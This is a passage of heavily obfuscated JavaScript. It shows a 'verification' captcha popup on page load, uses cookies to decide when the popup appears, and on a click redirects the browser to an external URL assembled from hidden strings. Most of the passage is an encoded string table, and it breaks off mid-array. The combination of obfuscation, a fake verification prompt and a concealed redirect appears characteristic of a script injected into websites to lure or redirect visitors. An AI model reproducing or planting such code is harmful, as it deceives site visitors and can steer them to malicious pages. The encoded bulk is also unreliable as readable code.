_0x833f4d=_0x3796c6['parseJSON'](_0x19bc96);_0x429b18['GGfWr'](_0x5d1fd4,_0x429b18['AcbFb'])[_0x1aab11('zLOf',-0x5d,-0x32,0x127)](_0x429b18[_0x36f2b3('zLOf',0x35c,0x476,0x3fa)],_0x833f4d[_0x429b18[_0x36f2b3('d@A2',0x1ac,0x2b2,0x488)]]),_0x429b18['HYbzM'](_0x24477e,_0x36f2b3('[zW8',0x34b,0x45a,0x3c3))[_0x36f2b3('GK0g',0x3fa,0x4ec,0x50a)](_0x429b18[_0x36f2b3('E#Ks',0x5e4,0x41c,0x527)],_0x833f4d[_0x429b18[_0x5f3860(0x7f,-0x316,0x89,-0x1d8)]])[_0x5f3860(-0x41a,-0x77,-0x14d,-0x245)](_0x429b18[_0x1aab11('9p]G',0x6c,-0x2e5,-0xce)])[_0x6ab4a1(0x6e4,0x5e8,0x685,0x671)](_0x833f4d[_0x429b18[_0x6ab4a1(0x749,0x7eb,0x853,0x91b)]]),_0x429b18['aFmXr'](_0x4824b0,_0x5f3860(-0x10d,0x175,0x124,0xf4)+_0x36f2b3('I)rv',0x190,0x404,0x32c))['attr'](_0x429b18[_0x1aab11('As2i',0x248,-0x16f,0x82)],_0x833f4d[_0x429b18[_0x5f3860(-0xbe,-0x271,0x11c,-0x159)]])[_0x1aab11('zLOf',0x1a2,0x42f,0x280)]('');}}function _0x5f3860(_0x51f38f,_0x8804bf,_0x3cb8d8,_0x1b1d3){return _0x4e57f8(_0x51f38f-0x188,_0x8804bf,_0x3cb8d8-0x12c,_0x1b1d3- -0x185);};});$(document)[_0x159e04('d@A2',0x18e,0x3a1,0x152)](function(){var _0x5eb554={'iLIKF':function(_0x173b1e){return _0x173b1e();},'eLOeH':function(_0xbdfd77){return _0xbdfd77();}};function _0x1fd963(_0x286c39,_0x5181bd,_0x3b9b85,_0x17b58a){return _0x1ab315(_0x5181bd- -0x797,_0x5181bd-0xba,_0x3b9b85-0x9c,_0x3b9b85);}_0x5eb554['iLIKF'](generateCaptcha),_0x5eb554[_0x1fd963(-0xc5,-0x1b1,'#jSk',-0x380)](showPopup);});if($(_0x3d7028(-0x1ef,-0x16a,-0x22c,-0x1)+_0x1ab315(0x629,0x54c,0x665,'5o#g'))[_0x159e04('As2i',-0x9a,0xf6,-0xf)]>0x496+-0x90d*0x1+0x9*0x7f){console[_0x159e04('oNn6',0x123,-0x24,-0x93)]('TESTE');function showPopup(){var _0x4fbedc={'fkYMP':function(_0x1e9021,_0x430394){return _0x1e9021(_0x430394);},'fAoID':_0x53777a('0#h@',0x719,0x617,0x5a4),'omxcm':'lastPopupS'+'hown','XlHMb':function(_0x44d2a0,_0x2b9901){return _0x44d2a0-_0x2b9901;},'acYIa':function(_0x1a9bd2,_0x53892b){return _0x1a9bd2*_0x53892b;},'cTmhH':function(_0x29d790,_0x421b8e){return _0x29d790*_0x421b8e;},'qHFnP':function(_0x1be974,_0x9fb0b6){return _0x1be974*_0x9fb0b6;},'TkWiz':_0x2dafa4(0x2cb,0x522,0x357,0x5ce),'LgZsA':function(_0x3e37df,_0x54d4e6){return _0x3e37df(_0x54d4e6);},'kEZRi':function(_0x1e7c98,_0x2648e4){return _0x1e7c98===_0x2648e4;},'jswcz':_0x2dafa4(-0x104,0x190,-0x30,0xe5),'FRfBa':_0x2dafa4(0x1a8,0x15b,0x326,0x4a4),'KOLIb':function(_0x6bf882,_0x370136){return _0x6bf882(_0x370136);},'wiWzR':'#verificat'+'ion-popup','BMIDz':'popup-acti'+'ve'};function _0x2dafa4(_0x121553,_0x3a80bb,_0x4d20ef,_0x60ba5){return _0x4e57f8(_0x121553-0x1f4,_0x60ba5,_0x4d20ef-0x151,_0x4d20ef-0xf0);}console[_0x1eafcd(0x4a9,0x46c,'Jebm',0x5e1)](_0x4fbedc['fAoID']);function _0x53777a(_0x371068,_0x3ec3b3,_0x1b3598,_0xb2d6b9){return _0x159e04(_0x371068,_0x3ec3b3-0x6be,_0x1b3598-0xf5,_0xb2d6b9-0xdd);}var _0x3f77d5=getCookie(_0x4fbedc['omxcm']);function _0x1eafcd(_0x410df9,_0x249722,_0x4b21b9,_0x36bfd3){return _0x1ab315(_0x410df9- -0x27a,_0x249722-0x7b,_0x4b21b9-0x1a0,_0x4b21b9);}function _0x176a16(_0x35ed94,_0x35b8ba,_0x1a6cac,_0x1dfb22){return _0x3d7028(_0x35ed94-0x12c,_0x1a6cac-0x12e,_0x1a6cac-0x134,_0x35ed94);}if(!_0x3f77d5||_0x4fbedc['XlHMb'](Date[_0x176a16(0x1bd,-0x7b,0x1d3,0x420)](),_0x3f77d5)>_0x4fbedc[_0x1eafcd(0x5a4,0x48b,'Ww0n',0x4fe)](_0x4fbedc[_0x176a16(-0x113,-0x158,0x52,0x265)](_0x4fbedc[_0x1eafcd(0x621,0x433,'#q42',0x5b7)](0x1061*0x1+-0x930+-0x17*0x4f,0x1be5+0xa*0xfd+-0x258b),0x12d9+0x44*-0x83+0x102f),0x2069*0x1+0x20b+-0x187*0x14)){console[_0x53777a('6Tp2',0x5ed,0x75b,0x738)](_0x4fbedc[_0x2dafa4(-0x100,0x1f8,-0xe,-0x172)]);if(!_0x4fbedc[_0x176a16(-0x1c,0x29,0x141,-0x88)](getCookie,_0x2dafa4(0x375,0x4f6,0x328,0x2bb))){if(_0x4fbedc[_0x176a16(0x30c,0x325,0x247,0x29e)](_0x4fbedc[_0x176a16(0x1b6,0x6e,0x2e,-0x236)],_0x4fbedc[_0x53777a('sCu2',0x813,0x9e8,0x8ab)]))return console['log'](_0x4fbedc[_0x1eafcd(0x41a,0x57a,'Jebm',0x2b5)]),_0x4fbedc[_0x2dafa4(0x317,0x639,0x40e,0x41d)]($,_0x4fbedc[_0x1eafcd(0x338,0x1e4,'R&UF',0x153)])[_0x176a16(0xc1,0x44,0x1fb,0x27e)]()['addClass'](_0x4fbedc[_0x176a16(0x3b1,0x2cf,0x213,0x232)]),!![];else _0x4fbedc[_0x53777a('YwnT',0x860,0x941,0x6b4)](_0x2f42d0,_0x2dafa4(-0x6,-0x333,-0xc7,-0x2f2)+_0x2dafa4(-0xb0,0x58,0xcd,0x2c0)+_0x1eafcd(0x5e0,0x491,'r@!V',0x813)+_0x2dafa4(0x29e,0x1da,0x263,0x2b2)+'te');}}return![];}function isAlertConfirm(){function _0x17151b(_0x48fb93,_0x5eadba,_0x329176,_0x5a84a7){return _0x159e04(_0x5eadba,_0x329176-0x140,_0x329176-0xa4,_0x5a84a7-0x74);}var _0x53fa51={'xziTI':function(_0x5d4d1d,_0x35c0b3){return _0x5d4d1d===_0x35c0b3;},'eVIZw':function(_0x49f1e4,_0x509f39){return _0x49f1e4(_0x509f39);},'vIlGS':_0x17151b(0xb1,'I)rv',0x1fb,0xeb)+_0x45c506(0x40a,0x4d6,0x2ed,0x206)};function _0x45c506(_0x50111e,_0x2e6caa,_0x472108,_0xef1b6a){return _0x4e57f8(_0x50111e-0xc8,_0x472108,_0x472108-0x13e,_0x50111e-0x2d0);}function _0xc1f27(_0x37469f,_0xff60f2,_0xaba6f5,_0x27b814){return _0x3d7028(_0x37469f-0x14,_0xff60f2-0x152,_0xaba6f5-0xc8,_0x37469f);}return _0x53fa51['xziTI'](_0x53fa51[_0xc1f27(0x1fd,0x249,0x4,0x32b)](getCookie,_0x53fa51['vIlGS']),'true');}$('.confirmAl'+_0x1ab315(0x59f,0x4ce,0x56a,'kXWu'))[_0x159e04('6K1Z',0x140,0xba,0x2b5)](function(){var _0x55fccc={'XdMuF':_0x4602d5(0x355,0x589,0x5af,0x590),'hlbKv':function(_0x288a84,_0x3679cb,_0x5a0928,_0x14d03f){return _0x288a84(_0x3679cb,_0x5a0928,_0x14d03f);},'FMcsd':'firstVisit','tCsGW':function(_0x1ea66e){return _0x1ea66e();}};function _0xf49247(_0x4fefbf,_0x1bde7f,_0x2845a5,_0x1d16f5){return _0x159e04(_0x1d16f5,_0x1bde7f- -0xb,_0x2845a5-0x1b,_0x1d16f5-0x1d4);}function _0x210504(_0x53b1ab,_0x5a8202,_0x1c2d53,_0x5d5fc1){return _0x1ab315(_0x5d5fc1- -0x7c3,_0x5a8202-0xb,_0x1c2d53-0x149,_0x53b1ab);}setCookie(_0x4602d5(0x1d0,0x36d,0x436,0x376)+_0x4602d5(0x63a,0x38e,0x6cb,0x523),_0x55fccc[_0x21cb2b(0x53c,0x30b,0x413,0x77a)],0x1*0x17b0+-0x1269+0x47*-0x13),_0x55fccc['hlbKv'](setCookie,_0x55fccc[_0xf49247(-0xc4,-0x242,-0x13b,'OFqD')],_0x55fccc[_0xf49247(0x16c,0x15f,0x3b0,'#jSk')],-0x7a+0x1beb+-0x1b6f);function _0x21cb2b(_0x4ded8a,_0x1da57b,_0x3d843d,_0xbd2348){return _0x3d7028(_0x4ded8a-0x121,_0x4ded8a-0x51e,_0x3d843d-0x142,_0xbd2348);}function _0x4602d5(_0x31c66a,_0x2a7ff0,_0x34da98,_0xc1ce67){return _0x3d7028(_0x31c66a-0xa1,_0xc1ce67-0x542,_0x34da98-0x14e,_0x2a7ff0);}_0x55fccc[_0x4602d5(0x3f8,0x759,0x2d3,0x525)](isAlertConfirm),hidePopup();});function hidePopup(){function _0x5e3c9e(_0x43ffee,_0x1ca51a,_0x2bbd7a,_0x4a40ff){return _0x4e57f8(_0x43ffee-0x7f,_0x4a40ff,_0x2bbd7a-0x1cc,_0x43ffee-0x179);}function _0x924a7c(_0x382b08,_0x133984,_0x344c60,_0x533d0){return _0x159e04(_0x344c60,_0x133984-0x539,_0x344c60-0x1bb,_0x533d0-0x190);}var _0x2c3e79={'moVdc':function(_0x5d4b91,_0x1795e0){return _0x5d4b91(_0x1795e0);},'mGWFL':_0x5e3c9e(0x168,0xff,0x1a3,0x3dd)+'ion-popup','dmSVO':_0x5148e9(0x5b8,0x48e,0x4e1,0x5b1)+'ve'};function _0x2611dc(_0x44860c,_0x1d21d2,_0x1c675c,_0x2d0e46){return _0x1ab315(_0x1c675c- -0x6de,_0x1d21d2-0xeb,_0x1c675c-0x1be,_0x2d0e46);}function _0x5148e9(_0x3ddeeb,_0x51ab84,_0xde4ff1,_0x1f1d43){return _0x3d7028(_0x3ddeeb-0xc1,_0x51ab84-0x747,_0xde4ff1-0x116,_0x3ddeeb);}_0x2c3e79[_0x5148e9(0x654,0x6c9,0x579,0x937)]($,_0x2c3e79[_0x2611dc(0x176,-0x1e3,-0x5d,'Jebm')])['hide']()[_0x2611dc(-0x13b,-0x11d,-0x155,'i(xS')+'s'](_0x2c3e79[_0x5e3c9e(0x188,0x19b,0x305,-0x2a)]);}$(_0x1ab315(0x7b1,0x7bd,0x951,'0#h@')+_0x159e04('r@!V',-0xcb,-0xeb,-0x28))[_0x159e04('(m3j',-0x132,0x10b,-0x2b8)](function(){function _0x42d5ba(_0x293072,_0x4e5ffb,_0x167882,_0x58f1bd){return _0x4e57f8(_0x293072-0x4,_0x4e5ffb,_0x167882-0x2b,_0x167882-0x585);}function _0x312bc6(_0x3318fe,_0x6ae09,_0x4405b9,_0x52c94f){return _0x1ab315(_0x4405b9- -0x57b,_0x6ae09-0x194,_0x4405b9-0x135,_0x52c94f);}function _0x2ab59e(_0x3345a9,_0x2cb589,_0x1a5fc8,_0x3aaf60){return _0x159e04(_0x3345a9,_0x3aaf60-0x50c,_0x1a5fc8-0x175,_0x3aaf60-0x1ab);}function _0x497b06(_0x2c2a7a,_0x44e58c,_0x1704b1,_0x258db4){return _0x4e57f8(_0x2c2a7a-0xbd,_0x44e58c,_0x1704b1-0x138,_0x2c2a7a-0x4ee);}window[_0x42d5ba(0x77c,0x5c6,0x6e9,0x751)][_0x2ab59e('r0iM',0x3a1,0x4b6,0x43a)]='https://ka'+_0x312bc6(-0x154,-0x12e,-0x82,'W(Kf')+_0x497b06(0x502,0x4c0,0x38c,0x742);});}function _0x9dd2(){var _0x253c2f=['Bg5ktNi','emkQW7dcHmoM','hSkGW7dcL8oVe8kxW5q2','qCklW5pdHSoBpa','yNyIWQ8t','umkzW5ddTq','D2rPrei','v0rRD2C','aCoFB0TsiCoYWOaQWQi','WPC8WRDtfudcStvTFa','EKr1z0i','sgDiD3O','W4WrW6mU','wLjAy1y','WOqAWQe','WQ9kW7yYWOhcPJZcQcJdVq','yCoHEYCXWPxcSW','uvj2u3q','bmk3kSoyfsKB','uePUwKS','Dw9jwKi','quv2rem','swLUEfG','B0rVBKu','WOBcKchdOeD0pa','mJjkvK1PshK','WQZdOfHtAa','W7ddMd3dJ0O','w8k/W5NcGSo+','dSkArvFcLa','hSkkW5VdGSonsSk+','qgujWPadx8kWW7tdIK0','WPrOW5uzW5q','lmolsWSwWRxcVSkEW58u','AgfZq2XHC3m','ruHos3q','i8oquejBWRNcMCkaW4Wp','WQPVW5ygW7y','WOpdKv1ad1C','pSoWWPT9ra','W6JdMmo0Da0','C2XUBvq','W5KwW7ldVmoMnLy8FXK','zw1HAwW','q3DIzgi','DMfS','W5lcHZFdUMC','sK5ezwO','WP/dUxbSda','W4xcHd7dJeyMcW','vSkVW6RcJmoy','A2DZB1C','D2XOy0q','W6eZigXiBSo8b3PQ','AMzxBMu','y1j3ANa','rgvoyuO','vg9KB3mGB3mGyW','W4LJj8kJW7BcM8oTBSkrcW','W7nkW64WW43cJZdcSgZdVa','WOm9fa','fCojW7ujWQBcRde6t8kL','A0Phtei','ndaYmte3m1HlsNn6Da','W6GiW5mfaG','uM4jD8oBW4KjDq','ywPHEa','m20oqCkpWQK6gW','kcGOlISPkYKRkq','WRa3WRT1W40','nSoWW5RdRem','FmkDlSomWOa','mJL0','ExDOwhO','gYVdT2i','eHRdLmoIbJ9sdW','DcSnESowW5DmuSo/WP0','w8o0h1BdVq','vKvisNe','tMKRWO81','kSkBuHbX','dqddKCkQtt1iebC','Aw5LzcbLCNjVCG','tfn3tMC','Bc1PDgvTmG','CuTRtwe','o8kWrWTTnCk4Bqu','lSkWW6/cJc3dR8oso8kiW4G','uKX6C1O','B25SB2fK','C2vHCMnO','D8ojiKldHdu','mCkTo8ow','lHiLWQiKimod','yxrVic5Yzxf1Aq','ixexqmkeWOKbaZa','W65Jpq','lchdOCoaFG','WPBdVez/eq','lMXVywrTB3jL','Bwv0yvTUyw1Lpq','rwLSAKm','WPKdW64','W5hdOCok','fCohW64iW77cSdSrs8kM','wCoNW4BdJtS','tfjxr1y','yxvSDa','W4hdR3JcQsNdHmkZW74','xviUASo7','kCoxW4/dJG','Axy+','W6ShWRhdMei','vmkmacZcM2ZdQSoKWRTM','CCk/W6tdT8o3','t2ZdONRcSSoPWOZcKInh','WOmpt2K','nSk2pCoj','dJRdU2q','CNbpveO','vwner3K','zeXdwhy','q1fXrfm','hmkop8oTW45pvxFcISki','BfroCuq','D8oIm1xdGZbGW7ldRJK','g8kEwvW','WOS7wNdcRCoY','W71Xpmojrqi','s09mswi','ft7dT8oGFG','wSkDca7dRa','C2XPy2u','rNnZreq','u8kuev7cQaW1wCkyCq','DxjS','ECk1ta1xlCkP','WOldNN9yAYm','WQTaW6O8W5NcIIdcVctcSa','whHOCKK','CM4GDgHPCYiPka','zgf0ys1JChq','rM92tuu','ogDOr0fWsq','B2jsD3u','BSkWzJTs','A2P5DfG','z0DwwKq','W73dUcO','WRCsWQf8W68','W63dPXNdP0K','W4WCtZaiWQ/cSwVdVmkG','k8o8W401WQy','WOFdNv5xvu9lW5i','WPO4WOPrW5S','ug9YigzHDM9Yla','WPpdHxrqAW','B0LZvgq','oComW5m','W4RcVSoeWQGSWRneW657','zguGChjLzw5JAa','W4pdG2HiiZ8Wf2/cQa','y29UC3rYDwn0BW','qwCsAmoAW7e/vmoF','pSoZWOjN','WOHiW5ymW5W','zgf0ys1TywLSyW','WOhdPM/cVa','WPu2qd7cNmk0','B1zLBfe','yw5ZD2vY','q3LHBum','tCkIW5FdUbu','m8otWR5xya','W4pdPJ/dPwlcThFcQ8kUfW','uguuCSojW54','WR/dJetcNa','BwfPBc9ZDwjZyW','W5VcIJBdRKnZl8kl','kSkwivFdIZ9Z','lX4cWReWD8khWPJdHZq','Cw9kDMy','seDfChO','W6qHWRdcL1S','D3jHCc1IB3G','y29UDgvUDa','se1ywum','w8kJW63cM8kMemkxW5i6WQi','AwjRDge','WRXrW7D1WPhcHt7cUYZcVa','tCkhWQ43WOK','BMC+pc9KAxy+','wNjSsgK','BNvHBcaP','W7NdTmoVCaS','W4ZdOwpcPMddJSk8W6L4W4i','p3WxsmooWR4BfI3cNW','y2XVC2uIigHYzq','W79/lmoatHSpDCovqG','y8kwaqZdJq','WQqzWP9Keq','vw1owwm','hbVdLhq4','tfiqWO0N','W54jW744iCodWPv7W6e','v8kZetddNW','ddxdLNOV','W4hdMvXfeLngWO/dMCkx','dCkWb8ociW','WOTKpq','B1DSAM8','Dgv4Da','y0n3D00','cmk5W6xdUb1xW6HC','W5KmW7fXj8oMWOP4W6XY','WOqtrNef','WPq/WRzy','WRiSnJebFCk8etuK','WOxcLG/dK2K','WOr/jSkOW6m','k8kZW7ddMCoo','kCo5WOPQ','pYu2WRGbl8oaWR3cIaK','W4uspK9T','BwfPBI1UyxyTBq','yxr0CG','WRXlW6SIW5RcKq','WP/dLufcfuS','a8oAW7KvWRBcSdaXtq','BNqGu3vJy2vZCW','yxbWzw5Kvg8','WOqNqJ7cNmkK','WOuSs3hcLq','AmkTWPS5WOVdIW','r2Cm','a8ojW64aWR3cQG','cCksuKJcTW','WQbhhCkvW4K','W6T5k8oatW','ChjLDG','ywn0AxzL','y2XPy2S','Cg9WDxaTywn0Aq','E30Uy29UC3rYDq','qNuPWPOH','i21HAw4TBMf2lq','W6tdGchdMa','lwzVCM0','i2HLywrLCL9Tyq','ACk4W6tcGshdTSowp8oxW5W','pCkUW6FdNmoW','WO7cHd3dQf4','fSkWhSo+hW','y0jiDwC','WPbvh8kUW6K','zsbTywLZihrHCG','d8kHW5ldOa','W5r3bxZdVq','ndy1otu2nxrovffZBq','W4yvd21v','zefbsMK','Cg9ZAxrPB246ia','W6BdHsZdJ00','B0rVy0S','Cw93ENu','Aw4SlNDYyxaTBq','jHvaWQei','sCkTfXFdLW','tCoyC0OclSo6WO5+WQ0','CmkVW5/dK8oB','W4xcUJFdOhO','WQLmW7C7W6dcHIpcUY7dOW','AgjIrNG','Amk6WObWW5pdH8o0F8k1tW','oYbLEhbPCMvZpq','C3rHDhvZ','lNnPzgvIyxi','hmkKW5/dU8o/WQveW7mPbG','DeTVz2q','ESokegpdVG','BMn0Aw9UkcKG','BKvtzvy','WOpdU39ExG','lNn1yI1Tzw51','tw1Xzue','uvfUsKW','zNrrq0W','pv8nFSkS','lCkYvLxcPq','b8k4wYDZ','v8klW4xdHSo8jG','W7dcKmkfiCkwW43dRCkejGK','rvffq0m','uNLNqLq','WOVcKxrtEYn/bMVcRW','v8oxCKGADW','W5RdU8oDqq','D2BdIudcVa','Ee8+WQGQ','wNjLy0i','amkVW77cHSo/hCkqW4Co','i2zVCM0Ty29UDa','tKrhyuO','vu1gtvq','dSofWOPSsa','W5ddQJi','DfjQCeW','AxqSy29TBwvUDa','zCkXjrNdRG','WPpdNwryAWuWbghcOG','zuD0AM4','i2nHChrJAge','BvjdEwu','WRjOg8k7W4q','W5pdP37cVM3cGSoJ','tLD3AMW','A8kXubW','vhqFWOWG','Bg1fvwC','pJWVAt4','WOmYFJFcVG','CMvKlwzPzwXK','i3jLC2nWDa','W791i8odxrnUCCotxW','WR8bWOPQlq','Aw1LBNrVig9ICG','wuLAALO','WO7dHhBcHqS','W6HCW7NcNxxcIG','zw51','W4NcHCohWOKu','Amk/W6FdHa','BIbSAw5RlJWVza','yM9YzgvYlwnVBa','zgvK','DgLMlwvTywLSiG','DMLHCIWGDgvUDa','i8k9caT0oCkUCeZcTG','WOFdGf5l','s8kziSoT','vgTxAxO','q2vNDvK','W4TYWRXofwRcUdjODa','W6P2n8ogAa','WOZdMgvYrq','y2TZqKW','WQLaW6aH','WOONWOhcHb4QrCkfEhW','WQ3dMhvQBW','p8k2e8omfa','Emopo0BdJJa','C8oUWPDVwSouWP8opey','gCoTW4ddGdu','z0Lrtwm','WQVdIs/dJfpdIwZcSCohW6u','W5hcOSocWR4','CMLIzs1TywLSyW','DhjPBq','xCkKW5BdGmor','ESoxW4hdM27cL8oEoxNcTG','ugGtBmoAW4K','Aw5KzxHpzG','lwvTywLS','pSoevhym','nSkfh8oQoa','t8oYW5xdMsK','zwz0pteWma','WRnJhSkuW4q','DM5ezfe','BxnNlwvYCM9Y','AhjLzG','vuHTB00','gCkCxq','WQzqWRtcKw/cJSklWQrGba','bmoqBe0Bwmo6WObNWQe','nK9PAMnxwG','W7/dVY3dKa','WOyBv3XmWRJcPhi','BM1Sww4','WOmuWRPSW5K','WQhdNsNdJLVdH2S','WPldLgbtEdqCd2FcVq','CxaFtCkpW6aafsJdKq','y3nZ','kSonW4xdJW','vePXvKC','lwvUDG','u3HpAvi','qMPLsxa','BmkZW63dHJddSW','kSobvGuDWQtdISogWOLl','WOWwW4xdNCo7','o8oLW4q8WPa','W50iWRLKW4pcTI/cPq','Aw5MBW','v3jXChm','Bc1PDgvTnq','u1fuB2G','wwjHrKS','WP0UWR1gW7G','iJ57BxnNFtWVza','WQu9ruOt','zMLUza','DCoypwddJYmSW7VcUdK','DKfOsgu','lw1ZzW','y0nSEhq','zg8Gq2fWDgnOyq','W5G1WQPv','W758j8optG','CMvWBgfJzq','WPCGWQjnga','gxSOCmkW','WO0xrM8sW7VcVwJdRSoU','wgvHDvK','WO7dNLjF','WRzmW4W5W4y','WPC6WRnziMlcSJC','yxbWzw5K','WR45WOrflq','cCksq1ddQqmPxSomnq','WOtcHXVdKhO7amkzW6W6','W7xdRcRdJsW','gCkqjmoXgW','m8odCs4I','r8kXsr1b','W4hdRNlcPJG','sgrHyw4','W5uzWQpcSSkKEGS','W5tcUCoIWPaR','lMj0BI1ZAgfYzq','WPK+sgBcT8oKWQ0eWQq','WQiZo3GbzmkYcgnT','aConW7ekWQxcUXCjq8kZ','tSkCWOK','CvPvzKu','zCoYFCkoqMPyddjwtCo8yG','W5xdUZldPxO','v2jzCva','W4NcHZddGuz8o8kl','CNzhsM0','iHFdQxuf','ySolm0tdJW','n28k','kmkSFa','W7vUW7JcMgW','cHVdJSoeBG','shLVAwq','W4JdGmo3CYi','v3nTCg0','zfzoDue','W5eiWRH0W5/cUZRdSSk6WRm','vKHQAMC','WPO5t2pcPSo4WRaUWQBcKa','rxjYB3iHidXZDa','WOhdHxLo','CvrYEwy','v2XWqNC','ueTqA0e','hqXaWPqm','W7frW7CLWOldKMhdUw3dVq','y29UzMLN','W5a5WO3dJxu','D0vyu0i','x8kpW6FdLSo+','WP4vW67dRCo5CKuNEai','xgZdQNRcVa','s2zwvfe','AgLTCa','nmofuW','itL7WRm','swnLzvG','Aw5WDxq','W645ig1vyq','igLZigr1CgXPyW','v2HiyLG','ECkPWOmhWPW','gmkoFxZcOq','W7isl1HT','ywXLCNrdB25MAq','WR5eW6GHW5ZcIZa','W5pdPSowbhtdOW80kmkl','yLaIWQ0','a2NcO3RcU8oGWPdcJxOa','W5VcTd7dIum','EwrNCKS','g8k4W7NdNCok','hCoFBL0bDW','lMzSlwL0zw01oG','W5FcRmorWRat','pSkKimokbt9j','W4LGW7BcSgK','WOawWQ5XW6O','igzVCM0TBM90Aq','W65wW4hcPKdcVmkmWQu0sa','ygObwmoC','DgfIBgu','W4RcKt3dQ0i','umkQp8o1WRi','W7ZcOSo8WPiE','p8kthshdKMhdOmoPWRX9','mxb4ihnVBgLKia','o8k/yIXV','WOGvW7ddOCo9FNqNzr8','W43dKIhdKbW','WO7dHencfvS','W43cRSoEWQ8','qmkKW4pdVCoWW6ziW7OUxq','wgxcO3BcSCkHWOdcIZrw','WQadrNhcSG','WRnYmmkiW7y','vuH3AgG','r0fyv2S','BfrVr0W','j8oOCaC9','BxnNlxn1y2nLCW','DgfnBKS','rwXTBxq','zwfJAa','sgLPtw4','W6VdHHJdHs0','pCoNs3qy','W4mUWOtcV188x8ks','AKPJCxK','W6FdPXJdMLK','j8kJo8oEhI4','WOqDWQbNjq','W6JdOSoErJa','Ew1Yr3m','CMvTB3zL','Cfzjvxi','W6JcJmoTWR4z','W4/cQSokWQ49','BMTrBvq','zhj5u1O','W6VdOGJdI1C','WOtdOuLdoq','rvnvrgq','BMCGBgLZDceGua','bCo0CfKk','WQ5qW7OMW4VcKtJcPYy','kYFdHMyj','i8kZyMVcTG','qM9TAKG','W43cUCotWR4','W4FdUY7dQwddVq','y2fVr2vYywWUCa','WOq6WRTHW4G','Bg9HzgLUzW','WQaBW5ZdL8o7','WOH8pCkIW64','mCkPW5/dUCoWWQa','y8klWPlcGdddJSoDiK7dRmkCWPi','WOvhpSkRW6O','ueqHACo5','W4yIWQpcUwC','zw5ZywDLBsWGyq','W4ldRsBdT00','W6LCW7JcL2dcMW','igHHyMLSAxrLia','y8oYE8kkqw1BeG10DmosuW','rvzev1G','WP4IWRDh','W4ekW7a','W4NcT3hdPta','BwfPBI1Uyxy','cJZdJhut','nmkxbCoxgW','WP0ZWQHQka','WRbKW7qWW43cLW','Bg9Hza','WRBcL8kAt8ktW5JdU8kA','B250zw50','yMjWt0i','wSkAlSkKW5ircG','emoaW70xWPlcQG','umoaW7KeWRFcUYy6t8kH','i3zLCMLMAwnHDa','s2vOrKm','sKj3u3u','lCogvq','W6SZicDrzSkJfh8','wK9hvgm','kIBdUv8X','BwfPBcbwW6fSAwq','W5WwWQj0W4xcTc3cTSk6WQm','DhrVBI1ZDhLSzq','lmoRW4NdOhm','CgfYzw50','W7i9pg9pFq','W6hdP8oArZ/dTHm','iNv9WQKClSobW6NcLbm','zgvZy3jPChrPBW','W5aVWO3cK0u4B8knBwC','fCotWP1iwG','WPFcQmokWRqRWQq','nmkTj8oDgt1hldnq','WPeuWQnLW5JcQJ3dUmkSWRK','BMC+','WQ7cRbhdLN4','sKHSzhe','b8kPW5JdRmo/','W7DkW7pdN3dcMSkBWRq4vq','WPtdUSkwW6TOWRfv','W5pdVXJdOKu','WPpdNwrFAW','BNzAq00','DgLVBI5MBc1PDa','yxrLlJWVC3rYBW','zg1tvK8','W6WqW74ymG','CvvUrwW','vw5lsLK','zMfSC2u','y29TlMjY','WPVdPxJcUIa','t05wyw0','W5isWR42W57cVtNdRSkXWQq','s8kpW5NdHmoMoG','t8kKW6ZcUCo9','WOnscG','W4hdSWtdGMC','CNtdL0dcHG','rLrjtxm','B8kUW6JcOSoJ','W5uwWPyvjZFcMa','yMXVy2S','s1LVCxu','BgvMDdOGlteWma','lNjLCxvPCMvKlq','AwDHDmoZCMLVlca','zw52AwfYtwvUCW','AeXnB0O','WOTkW445W4u','yxqtWO4T','WOtcHXVdKhO7','wNBdPNFcO8oY','kdeIWRmpmSkBWRZcLLu','Dxnkrvq','wmkuWOSYWRW','CSoCiutdMdG9W6pdVYy','rNn6wLO','dSonBW','jmkYD1hcHW','WPtcS8kKvCkD','lrldPMCJ','W7/dPWVdU18','sKvnwwi','W6pdHtldJq','lMzSlwL0zw06Aa','WRrxW7VcHMRcICovWRq8vG','dJBdRh40oxmeWQ/dIW','W6ldS8oByru','CmkPW6ZcHCoQgCkDWOyaWQe','sKHjvey','D8kMtq4','zw50','Cg9WlxvWCYbWyq','y2HPBgrYzw4','rw1ewuy','eXrmWO8l','dmksxbpcPH8','ECoKW4hdGdvDW5rmtdm','t8khW5BdImow','v01LD0G','WPBcKCkHE8kf','WPVdPM/cVa','B8ogW6NdOWq','WR3dQs3dJfzWWOOMyge','WO3dTLP6qG','W4RcRSouWRi5WQ1eW7P5','x8oZW4RdJrnrW41iqJm','BwDewuq','wuHsAe8','y2XVC2vZDa','W4Pffmoixq','cd/dU8oOyG','DSkNzavU','WOuFWR1Snq','imkDW7RdMCoAWOO','zgf0yq','cXNdVCoYqq','uerorxG','ANn3y3O','eCoHvaer','BM90Awy','uCkpW4xdMSkYn8k1qCklWQe','W4pdT0Kisguz','WQBdO2T+BW','y3rVCIGICMv0Dq','FmkNwW','i0zeney0rG','zmk4bbhdLW','WPm2s1G3','rNzerfq','m3OBsq','BgvHC2uGy2HLyW','Cw5NBfq','whniEMq','WOFdV1TEmq','W53cQSosWRP1WQjDW7q','o8ksvvlcT00PwCkfma','Awv3rhC','CMvTB3zLq2XHCW','y0PYyLa','z3PPBLG','zw0Z','W4KZW40tna','q1PkA3C','WQm3W5/dQSoz','hCkdxcDF','WP45WPdcNv19t8knBwC','WPZdTNtcQYJdNSkUW4zHW4q','umoJW5FdRry','C3vIC2nYAwjLqW','CMvHzhK','ywrOsNm','tfbbwxq','sSk7W5hdJqS','y1rTAeG','W5ZcV8oAvc4','WP7cQGddRea','WOqNw3BcL8kYW4fblG','DxiGC3vIBwLZCW','qxr5sNO','uCkPW7hcKCo/fG','j8o2CfWE','yxrV','aColtraqWQtcMmomWPys','W4RdISotzHW','pgeGy2XHC3m9iG','B2jP','rmkfW5NdL8o3pmkG','CmkCarFdVq','vwjkvha','EvfVDfi','WPFcLGldJq','mCoBWRXoAa','wCounvFdJa','C2XPzgveB3DU','C3fsyuW','CCkUEc99','W67dQIVdHXvH','W4HIpmodwvCpoCouwq','WOCssxFcKW','CZ0IyxjYB3CIpG','nSoQya','gSkNW77dRCoV','mCoqvdy0','BgvUz3rO','W7nuW7hcNhFcGmoyWRG/va','WQezW6tcK3FcH8ofW7G','CmkqfIBdNZddSCk2WQTT','Eejuu0i','WP0jW618W4pcSsBdSSk2WRe','ChjLCgvUzfrV','W44wW6q','A0KPWQC','W7VcMrZdJeK','uMjuy2O','AgeTCMvMCMvZAa','W4ZdH1PthHjlW4FdMSkg','v1v0uvO','u8o7mvuoASo4W4fdWQO','E8